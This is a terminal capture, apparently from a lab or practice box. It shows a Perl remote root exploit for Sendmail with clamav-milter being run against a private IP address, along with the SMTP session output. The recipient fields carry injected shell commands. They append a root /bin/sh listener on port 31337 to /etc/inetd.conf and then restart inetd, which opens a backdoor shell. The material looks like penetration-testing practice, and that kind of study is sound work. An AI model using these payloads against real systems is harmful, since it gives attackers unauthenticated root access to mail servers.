 [kali:...Linux_Practice_Boxes/ClamAV]$ perl 4761.pl 192.168.229.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.229.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Wed, 26 Jan 2022 02:17:57 -0500; (No UCE/UBE) logging access from: [192.168.49
.229](FAIL)-[192.168.49.229]
250-localhost.localdomain Hello [192.168.49.229], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 20Q7Hv9h004022 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection